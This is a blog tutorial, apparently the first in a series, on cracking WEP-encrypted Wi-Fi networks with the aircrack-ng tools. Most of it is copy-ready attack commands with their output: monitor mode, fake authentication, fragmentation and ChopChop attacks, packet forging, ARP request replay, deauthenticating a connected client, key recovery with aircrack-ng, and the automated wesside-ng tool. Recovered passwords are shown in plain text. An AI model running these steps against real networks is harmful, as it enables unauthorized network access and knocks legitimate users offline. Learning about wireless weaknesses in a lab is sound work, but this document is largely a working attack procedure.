Well, this is my first blog post aiming to explain some of my personal notes. Why ? Well, why not.. this is my blog, I can even post nude cats if I want to :>

See? Nevermind.. This one is about cracking WEP protected networks. My goal is to dig into WEP, WPA and Enterprise, and later on create another blog post about some attacks that you can perform inside the network.
The idea is something like this:
- Part 1 of 3 – WEP
- Part 2 of 3 – WPA/WPA2 (TKIP/AES)
- Part 3 of 3 – WPA2-Enterprise
Environment setup
Usually, everything related to security ( ), I prefer to use a VM. From VirtualBox to VMWare, it’s your choice, I use VirtualBox because it’s free.
), I prefer to use a VM. From VirtualBox to VMWare, it’s your choice, I use VirtualBox because it’s free.
- Connect an ALFA card and get the vendor and device id. (or whatever card which supports packet injection)
shmoo@ArchShmoo ~]$ lsusb Bus 003 Device 002: ID 0bda:8187 Realtek Semiconductor Corp. RTL8187 Wireless Adapter Configure VirtualBox to auto-mount the wireless card Open VirtualBox, click on “Settings” > “USB” > select “Enable USB Controller” > select “USB 2.0 (EHCI) Controller” > Click on the blue USB icon to add a new one, and then edit the new entry. Fill up the fields “Vendor ID” and “Device ID” whith the values you got from the output above.

Add device to Virtual Box
Why do you need the previous steps? To be honest, you don’t. It’s just a nice way to auto-connect your wireless card to the correct VM, every time you plug it to your laptop.
Confirm that your VM is able to recon your wireless network interface:
root@localhat:~# iwconfig
wlan0 IEEE 802.11 ESSID:off/any
Mode:Managed Access Point: Not-Associated Tx-Power=20 dBm
Retry short limit:7 RTS thr:off Fragment thr:off
Encryption key:off
Power Management:offIn my notes, I have two ways of cracking WEP protected networks. These are with or without connected clients. I will not get into too much details in this section. It’s 2017… No one uses WEP anymore.. 🙂
Cracking WEP without clients
The very beginning – monitor mode. (But..but… What is the monitor mode?)
Monitor Mode: Capture packets regardless of connected network. No association to AP needed (and no authentication). Because it is not connected to a network, you can’t process the Ethernet info.
Think of it like listening to people’s conversations while you walk down the street.
Before setup the monitor mode, it’s a good practice to check if there are any processes that can ruin your plan. So, run the following command to make sure that you are good to go:
root@localhat:~# airmon-ng check
Found 3 processes that could cause trouble.
If airodump-ng, aireplay-ng or airtun-ng stops working after
a short period of time, you may want to run 'airmon-ng check kill'
PID Name
445 NetworkManager
567 dhclient
947 wpa_supplicant<3 processes could have ruined your life. It’s better to kill them. Run:
root@localhat:~# airmon-ng check kill
Killing these processes:
PID Name
567 dhclient
947 wpa_supplicant
root@localhat:~# airmon-ng checkGood. We are ready setup the monitor mode.
Sniffing traffic (monitor mode)
root@localhat:~# airmon-ng start wlan0
PHY Interface Driver Chipset
phy1 wlan0 rtl8187 Realtek Semiconductor Corp. RTL8187
(mac80211 monitor mode vif enabled for [phy1]wlan0 on [phy1]wlan0mon)
(mac80211 station mode vif disabled for [phy1]wlan0)We now have a new interface called wlan0mon in monitor mode. Next step is to capture some packets to understand which network we will target:
root@localhat:~# airodump-ng wlan0mon
CH 11 ][ Elapsed: 6 s ][ 2017-08-15 20:33
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
26:00:00:00:00:00 -29 3 0 0 6 54e OPN BTWifi-with-FON
84:C9:B2:66:AB:64 -29 7 0 0 7 11e. WEP WEP A_WEP_NETWORK
24:00:00:00:00:00 -41 5 0 0 1 54e WPA2 CCMP PSK Wu Tang LAN
...
BSSID STATION PWR Rate Lost Frames Probe
...After around 30 seconds, cancel the previous command using the “Ctrl+C” and interpret the results.
In summary, the conclusions about our target are:
- It’s running on channel 7.
- The BSSID is 84:C9:B2:66:AB:64.
- It’s a WEP network.
- The ESSID is A_WEP_NETWORK.
- and we have no “stations” connected to the network.
So, to avoid some channel hopping issues, lets stop our monitor interface, and start again with the channel set to 7:
root@localhat:~# airmon-ng stop wlan0mon
root@localhat:~# airmon-ng start wlan0 7We can now run airodump-ng to capture the traffic of our target network. (Leave this command running in the terminal because you will need to come back here)
root@localhat:~# airodump-ng -c 7 --bssid 84:C9:B2:66:AB:64 -w captured_traffic wlan0mon
CH 7 ][ Elapsed: 1 min ][ 2017-08-15 21:34
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH E
BSSID STATION PWR Rate Lost Frames ProbeSince we don’t have clients connected to this network, we’ll need to associate our mac as a connected client. This is called a fake authentication attack:
Fake Authentication
The fake authentication attack allows you to perform the two types of WEP authentication (Open System and Shared Key) plus associate with the access point (AP). This is only useful when you need an associated MAC address in various aireplay-ng attacks and there is currently no associated client. It should be noted that the fake authentication attack does NOT generate any ARP packets. Fake authentication cannot be used to authenticate/associate with WPA/WPA2 Access Points.
Note: For this attack you will need to know your MAC address. You’ll use it in the “-h” parameter of the command below. To find you MAC address you can simply run “ifconfig wlan0mon” or “macchanger wlan0mon“. Your MAC address will be the first 6 bytes separated by “-” or “:”)
[New Terminal] To perform a fake auth attack, run the following command:
root@localhat:~# aireplay-ng -1 60 -e "A_WEP_NETWORK" -a 84:C9:B2:66:AB:64 -h 38:0a:0a:b0:4f:de wlan0mon
21:57:56 Waiting for beacon frame (BSSID: 84:C9:B2:66:AB:64) on channel 7
21:57:56 Sending Authentication Request (Open System) [ACK]
21:57:56 Authentication successful
21:57:56 Sending Association Request [ACK]
21:57:56 Association successful :-) (AID: 1)Great. We are now associated with the AP and we have two options:
1. Use a fragmentation attack to obtain the PRGA and create our own packet. Aireplay-ng will automatically extract the 8 byte keystream and use it to inject our arbitrary forged packets into the access point network; or
2. Use a ChopChop attack to recreate the original plaintext packet bit by bit.
Additional details below:
Option 1: Fragmentation Attack
This attack, when successful, can obtain 1500 bytes of PRGA (pseudo-random generation algorithm). This attack does not recover the WEP key itself, but merely obtains the PRGA. The PRGA can then be used to generate packets with packetforge-ng which are in turn used for various injection attacks. It requires at least one data packet to be received from the access point in order to initiate the attack.
Option 2: ChopChop Attack
This attack, when successful, can decrypt a WEP data packet without knowing the key. It can even work against dynamic WEP. This attack does not recover the WEP key itself, but merely reveals the plaintext. However, some access points are not vulnerable to this attack. Some may seem vulnerable at first but actually drop data packets shorter than 60 bytes. If the access point drops packets shorter than 42 bytes, aireplay tries to guess the rest of the missing data, as far as the headers are predictable. If an IP packet is captured, it additionally checks if the checksum of the header is correct after guessing the missing parts of it. This attack requires at least one WEP data packet.
Fragmentation Attack
Ok, let’s start with the Fragmentation Attack:
[New Terminal] Run the following command:
root@localhat:~# aireplay-ng -5 -b 84:C9:B2:66:AB:64 -h 38:0a:0a:b0:4f:de wlan0monAireplay will capture a relay packet and save the keystream fragment into a file. You can use this file to forge your packet (shown below)
ChopChop Attack
root@localhat:~# aireplay-ng -4 -b 84:C9:B2:66:AB:64 -h 38:0a:0a:b0:4f:de wlan0mon
22:22:44 Waiting for beacon frame (BSSID: 84:C9:B2:66:AB:64) on channel 7
Read 1 packets...
Size: 68, FromDS: 1, ToDS: 0 (WEP)
BSSID = 84:C9:B2:66:AB:64
Dest. MAC = FF:FF:FF:FF:FF:FF
Source MAC = 84:C9:B2:66:AB:64
0x0000: 0842 0000 ffff ffff ffff 84c9 b266 ab64 .B...........f.d
0x0010: 84c9 b266 ab64 106f 0009 7900 20ff c4e1 ...f.d.o..y. ...
0x0020: 2c7d 4977 6085 a501 d3a6 8ada bb7f 6c6a ,}Iw`........lj
0x0030: 1654 bc5b 7d84 5ed5 2382 8644 e619 2587 .T.[}.^.#..D..%.
0x0040: 6cc4 ab5f l.._
Use this packet? y
Saving chosen packet in replay_src-0815-222245.cap
Offset 67 ( 0% done) | xor = FE | pt = A1 | 29 frames written in 540ms
Offset 66 ( 2% done) | xor = C2 | pt = 69 | 162 frames written in 2992ms
Offset 65 ( 5% done) | xor = 2F | pt = EB | 205 frames written in 3794ms
Offset 64 ( 8% done) | xor = ED | pt = 81 | 63 frames written in 1153ms
Offset 63 (11% done) | xor = FC | pt = 7B | 188 frames written in 3432ms
Offset 62 (14% done) | xor = 25 | pt = 00 | 100 frames written in 1864ms
Offset 61 (17% done) | xor = B1 | pt = A8 | 46 frames written in 879ms
Offset 60 (20% done) | xor = 26 | pt = C0 | 191 frames written in 3525ms
Offset 59 (23% done) | xor = BB | pt = FF | 227 frames written in 4189ms
Offset 58 (26% done) | xor = 79 | pt = FF | 202 frames written in 3697ms
Offset 57 (29% done) | xor = 7D | pt = FF | 58 frames written in 1079ms
Offset 56 (32% done) | xor = DC | pt = FF | 200 frames written in 3719ms
Offset 55 (35% done) | xor = 2A | pt = FF | 236 frames written in 4369ms
Offset 54 (38% done) | xor = A1 | pt = FF | 88 frames written in 1606ms
Offset 53 (41% done) | xor = 85 | pt = 01 | 2 frames written in 46ms
Offset 52 (44% done) | xor = 7D | pt = 00 | 379 frames written in 6949ms
Offset 51 (47% done) | xor = F3 | pt = A8 | 83 frames written in 1536ms
Offset 50 (50% done) | xor = 7C | pt = C0 | 207 frames written in 3813ms
Offset 49 (52% done) | xor = 30 | pt = 64 | 116 frames written in 2114ms
Offset 48 (55% done) | xor = BD | pt = AB | 459 frames written in 8476ms
Offset 47 (58% done) | xor = 0C | pt = 66 | 63 frames written in 1155ms
Offset 46 (61% done) | xor = DE | pt = B2 | 252 frames written in 4630ms
Offset 45 (64% done) | xor = B6 | pt = C9 | 365 frames written in 6714ms
Offset 44 (67% done) | xor = 3F | pt = 84 | 241 frames written in 4460ms
Offset 43 (70% done) | xor = DB | pt = 01 | 193 frames written in 3530ms
Offset 42 (73% done) | xor = 8A | pt = 00 | 98 frames written in 1807ms
Offset 41 (76% done) | xor = A2 | pt = 04 | 163 frames written in 2993ms
Offset 40 (79% done) | xor = D5 | pt = 06 | 69 frames written in 1282ms
Sent 1284 packets, current guess: FF...
The AP appears to drop packets shorter than 40 bytes.
Enabling standard workaround: ARP header re-creation.
Saving plain text in replay_dec-0815-222437.cap
Saving keystream in replay_dec-0815-222437.xor
Completed in 109s (0.28 bytes/s)Now that we have recreated this packet, let’s use it to generate our own packet:
packetforge-ng -0 -a 84:C9:B2:66:AB:64 -h 38:0a:0a:b0:4f:de -l 255.255.255.255 -k 255.255.255.255 -y replay_dec-0815-222437.xor -w MyPacket.cap
Wrote packet to: MyPacket.cap.. and replay this packet against the AP network:
root@localhat:~# aireplay-ng -2 -r MyPacket.cap wlan0mon
No source MAC (-h) specified. Using the device MAC (38:0A:0A:B0:4F:DE)
Size: 68, FromDS: 0, ToDS: 1 (WEP)
BSSID = 84:C9:B2:66:AB:64
Dest. MAC = FF:FF:FF:FF:FF:FF
Source MAC = 38:0A:0A:B0:4F:DE
0x0000: 0841 0201 84c9 b266 ab64 380a 0ab0 4fde .A.....f.d8...O.
0x0010: ffff ffff ffff 8001 0009 7900 20ff c4e1 ..........y. ...
0x0020: 2c7d 4977 6085 a501 d3a6 8ada 07bc d4bc ,}Iw`...........
0x0030: f2ee bc5b 7c84 a12a dc7d 79bb e619 2403 ...[|..*.}y...$.
0x0040: ce1d 75fa ..u.
Use this packet? y<Remember the airodump-ng terminal that you have left behind in the beginning of this blog post? Click on it and check if the “#Data” column is increasing the number of packets. Wait until you have enough data (around >50000)
[New terminal] Once you’ve got enough data, run the following command to crack the password:
Cracking the password
root@localhat:~# aircrack-ng captured_traffic-03.cap
Opening captured_traffic-03.cap
Read 329247 packets.
# BSSID ESSID Encryption
1 84:C9:B2:66:AB:64 A_WEP_NETWORK WEP (71615 IVs)
Choosing first network as target.
Opening captured_traffic2-03.cap
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 71756 ivs.
Aircrack-ng 1.2 rc4
[00:00:00] Tested 689 keys (got 71676 IVs)
KB depth byte(vote)
0 0/ 9 4D(97280) 87(80128) 5B(79872) 1E(79104) 01(78848)
1 41/ 1 FB(76032) 64(75776) 84(75776) B1(75776) F6(75776)
2 0/ 1 16(109312) 4C(82432) 42(81408) 00(80640) 47(80384)
3 1/ 3 06(88064) 34(86272) F4(81920) 1F(81408) EE(81408)
4 7/ 4 E3(79104) 56(78848) B5(78848) E5(78848) 2F(78592)
KEY FOUND! [ 4D:79:50:40:35:35:77:30:72:64:31:32:33 ] (ASCII: MyP@55w0rd123 )
Decrypted correctly: 100%Cracking WEP with clients
- Setup your card to run in monitor mode:
root@localhat:~# airmon-ng start wlan0 - Use airodump-ng to get the network’s MAC address and the channel.
root@localhat:~# airodump-ng wlan0mon - Stop the monitor mode.
root@localhat:~# airmon-ng stop wlan0mon - Start again specifying the correct channel obtained previously.
root@localhat:~# airmon-ng start wlan0mon 7 - Capture the traffic of the target network by filtering by MAC address and channel, and save the result into a file.
root@localhat:~# airodump-ng -c 7 --bssid 84:C9:B2:66:AB:64 -w captured_traffic wlan0mon CH 7 ][ Elapsed: 1 min ][ 2017-08-16 23:30 BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 84:C9:B2:66:AB:64 -15 96 606 153 0 7 11e. WEP WEP A_WEP_NETWORK_2 BSSID STATION PWR Rate Lost Frames Probe 84:C9:B2:66:AB:64 C0:EE:00:11:11:22 -3 11e- 1 0 44
In addition to what we had from the previous attack, we also have the station MAC address:
- C0:EE:00:11:11:22
Using this information, we can proceed with a standard ARP-request replay attack.
Replay attack
The classic ARP request replay attack is the most effective way to generate new initialization vectors (IVs), and works very reliably. The program listens for an ARP packet then retransmits it back to the access point. This, in turn, causes the access point to repeat the ARP packet with a new IV. The program retransmits the same ARP packet over and over. However, each ARP packet repeated by the access point has a new IVs. It is all these new IVs which allow you to determine the WEP key.
[New Terminal] Run the following command:
root@localhat:~# aireplay-ng -3 -b 84:C9:B2:66:AB:64 -c C0:EE:00:11:11:22 wlan0mon
No source MAC (-h) specified. Using the device MAC (38:0A:0A:B0:4F:DE)
23:41:29 Waiting for beacon frame (BSSID: 84:C9:B2:66:AB:64) on channel 7
Saving ARP requests in replay_arp-0816-234130.cap
You should also start airodump-ng to capture replies.
Read 273 packets (got 0 ARP requests and 103 ACKs), sent 142 packets...
Read 382 packets (got 0 ARP requests and 142 ACKs), sent 188 packets...(476 ppAs shown above, I was not able to grab any ARP request. To force an ARP-request packet to be intercepted by the command above, I had to deauthenticate the client and capture the ARP-request that is automatically sent when the client reconnects. (Don’t cancel this attack, leave it running as you will use this after you deauth the client)
Deauth attack
[New Terminal] Run the following deauth command:
root@localhat:~# aireplay-ng -0 1 -a 84:C9:B2:66:AB:64 -c C0:EE:00:11:11:22 wlan0mon
23:37:20 Waiting for beacon frame (BSSID: 84:C9:B2:66:AB:64) on channel 7
23:37:20 Sending 64 directed DeAuth. STMAC: [C0:EE:FB:21:67:BF] [ 1|64 ACKs]Now, in the ARP-request replay terminal, you will a lot of ARP requests being captured:
Read 131726 packets (got 58058 ARP requests and 44778 ACKs), sent 61139 packets.
Read 131872 packets (got 58130 ARP requests and 44824 ACKs), sent 61203 packets.
Read 131993 packets (got 58189 ARP requests and 44864 ACKs), sent 61245 packets.
Read 132144 packets (got 58252 ARP requests and 44914 ACKs), sent 61297 packets.
Read 132274 packets (got 58307 ARP requests and 44957 ACKs), sent 61355 packets.
Read 132430 packets (got 58373 ARP requests and 45010 ACKs), sent 61415 packets.
Read 132579 packets (got 58445 ARP requests and 45060 ACKs), sent 61473 packets.
Read 132719 packets (got 58510 ARP requests and 45103 ACKs), sent 61531 packets.
Read 132752 packets (got 58518 ARP requests and 45120 ACKs), sent 61563 packets.
Read 132775 packets (got 58526 ARP requests and 45129 ACKs), sent 61587 packets.Great, right? Wait for enough packets in the #Data column of the airodump-ng terminal, and run the following command in a new terminal:
Cracking the password
root@localhat:~# aircrack-ng captured_traffic_2-01.cap
Opening captured_traffic_2-01.cap
Read 127765 packets.
# BSSID ESSID Encryption
1 84:C9:B2:66:AB:64 A_WEP_NETWORK_2 WEP (27854 IVs)
Choosing first network as target.
Opening captured_traffic_2-01.cap
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 27942 ivs.
Aircrack-ng 1.2 rc4
[00:01:28] Tested 649 keys (got 49981 IVs)
KB depth byte(vote)
0 0/ 50 21(63232) 42(59136) AE(57856) FF(57856) 5D(57344)
1 23/ 1 52(55040) 48(54784) B3(54784) DE(54784) 41(54528)
2 2/ 2 AB(60160) 5C(59392) 72(58880) 09(58624) 56(58624)
3 0/ 1 B6(73728) 52(60416) 29(60160) 50(59392) 08(58880)
4 0/ 1 E9(71168) 07(59904) 5C(59904) 58(58368) 1C(57088)
KEY FOUND! [ 21:21:21:53:33:63:72:33:74:50:34:35:35 ] (ASCII: !!!S3cr3tP455 )
Decrypted correctly: 100%In the end, you can directly connect to the WEP networking using:
root@localhat:~# iwconfig wlan0 essid "A_WEP_NETWORK_2" key s:"!!!S3cr3tP455"
or
root@localhat:~# iwconfig wlan0 essid "A_WEP_NETWORK_2" key 21212153336372337450343535Automated tools
• wesside-ng (https://www.aircrack-ng.org/doku.php?id=wesside-ng)
root@localhat:~# wesside-ng -i wlan0mon
[13:51:32] Using mac 00:C0:CA:17:DB:6A
[13:51:32] Looking for a victim...
[13:51:32] Found SSID(A_WEP_NETWORK_2) BSS=(00:14:6C:7E:40:80) chan=9
[13:51:32] Authenticated
[13:51:32] Associated (ID=5)
[13:51:37] Got ARP request from (00:D0:CF:03:34:8C)
[13:51:37] Datalen 54 Known clear 22
[13:51:37] Got 22 bytes of prga IV=(0e:4e:02) PRGA=A5 DC C3 AF 43 34 17 0D 0D 7E 2A C1 44 8A DA 51 A4 DF BB C6 4F 3C
[13:51:37] Got 102 bytes of prga IV=(0f:4e:02) PRGA=17 03 74 98 9F CC FB AA A1 B3 5B 00 53 EC 8F C3 BB F7 56 21 09 95 12 70 24 8C C0 16 40 9F A8 BD BA C4 CC 18 04 A1 41 47 B3 22 8B D2 42 DC 71 54 CE AD FE D0 C3 15 7E EB D1 E2 BB 69 7F 11 8A 99 40 FC 75 EC 12 BF 3B C8 2A 32 88 8A DC E8 35 7C EE DA A3 E3 6B 0C 45 21 DC BD 23 59 28 85 24 49 18 49 1C 24 6D E2
[13:51:37] Got 342 bytes of prga IV=(10:4e:02) PRGA=5C EC 18 24 F3 21 B2 74 2A 86 97 C7 4C 22 EC 42 00 3A C6 07 0C 02 AA D6 B6 D8 FF B1 16 F8 40 31 B7 95 3B F8 1B BD 94 8B 3B 7A 98 DE C6 72 FD F8 A5 FC E7 81 A0 9E 01 76 44 57 C4 EB AE D7 AB EB 2F 40 C8 E5 5F EF 13 DB F4 F7 F2 91 D9 36 77 C1 F0 9C E4 8C BA F9 50 C0 B0 E7 23 75 85 41 82 54 F5 22 3C A9 45 0C 1F AE DA 3B F7 AA 41 30 23 63 97 B1 42 4C A8 0E C0 5A 7E A2 58 C2 02 B8 7F DB C7 CC 66 4D 86 53 30 E0 A0 81 52 13 14 08 5F 45 C5 AC 21 C3 90 86 A1 8D 45 CC 7C A2 F2 95 34 EF 38 59 FA 21 0F CC 63 81 05 26 8D B8 84 A1 D3 DF 5D E0 CA 23 52 85 4F 61 5B E3 83 4B 2A 10 0A 14 94 FA 90 D4 FC 3F 7B CD A9 C3 E3 4D B7 99 BD 21 D4 FC DB 60 0C 92 8D 76 87 EF F7 45 C6 D7 0B 96 A4 18 41 63 48 79 E0 4E 3A 9F 1B 8D 17 F5 B0 FE 30 F3 27 55 E1 EA 8A 60 FA 9E CB CE D9 1D EE 94 20 20 EB 58 F8 55 38 4F C9 E7 53 55 94 6C 6A 6D F0 D5 4E DB 78 D6 52 A3 34 68 2C 8B 7A EA C8 DA 3B D9 CB 4C 65 E6 CE B8 EE CD 58 DD C1 C8 F8 08 1B 27 EC 74 7E AD A0 0E 1E 85 79 F4 C0 54 D9 99 51 CA 96 02 73 93 33 6F E6 D5 F1 55 81 2B AA C4 3A B2 0A C6 04 FE
[13:51:39] Guessing PRGA 8e (IP byte=230)
[13:51:39] Got clear-text byte: 192
[13:51:40] Guessing PRGA be (IP byte=198)
[13:51:40] Got clear-text byte: 168
[13:51:40] Guessing PRGA 8d (IP byte=47)
[13:51:40] Got clear-text byte: 1
[13:51:40] Guessing PRGA 12 (IP byte=240)
[13:51:40] Got clear-text byte: 200
[13:51:40] Got IP=(192.168.1.200)
[13:51:40] My IP=(192.168.1.123)
[13:51:40] Sending arp request for: 192.168.1.200
[13:51:40] Got arp reply from (00:D0:CF:03:34:8C)
[13:52:25] WEP=000009991 (next crack at 10000) IV=60:62:02 (rate=115)
[13:52:36] WEP=000012839 (next crack at 20000) IV=21:68:02 (rate=204)
[13:52:25] Starting crack PID=2413
[13:52:27] WEP=000010324 (next crack at 20000) IV=0d:63:02 (rate=183)
[13:54:03] Starting crack PID=2415
[13:53:28] WEP=000023769 (next crack at 30000) IV=79:32:00 (rate=252)
[13:53:11] Starting crack PID=2414
[13:53:13] WEP=000020320 (next crack at 30000) IV=7d:2b:00 (rate=158)
[13:54:21] WEP=000034005 (next crack at 40000) IV=53:47:00 (rate=244)
[328385:55:08] Tested 5/70000 keys
KB depth byte(vote)
0 0/ 1 01( 206) 3B( 198) 5F( 190) 77( 188) 3D( 187) D2( 187) 60( 186) 6F( 186) A1( 185) 48( 184)
1 0/ 1 23( 232) 82( 190) BF( 187) 4E( 184) 0D( 183) 90( 181) B9( 181) 08( 180) 1A( 180) 8A( 180)
2 0/ 1 45( 200) F0( 186) 52( 184) AE( 184) 75( 183) 48( 181) A1( 180) 71( 179) DE( 179) 21( 178)
3 0/ 1 67( 221) AE( 202) B2( 193) 14( 191) 51( 184) 6D( 184) 64( 183) 65( 183) 5B( 182) 17( 181)
4 0/ 5 89( 182) DB( 182) 74( 181) C2( 181) CC( 181) 64( 180) CD( 180) 5F( 179) A6( 179) 1A( 178)
Key: 01:23:45:67:89
[13:54:51] WEP=000040387 (next crack at 50000) IV=0d:a0:02 (rate=180)
[13:55:08] WEP=000043621 (next crack at 50000) IV=da:5a:00 (rate=136)
[13:55:08] Stopping crack PID=2416
[13:55:08] KEY=(21:21:21:53:33:63:72:33:74:50:34:35:35)
Owned in 3.60 minutes
[13:55:08] Dying...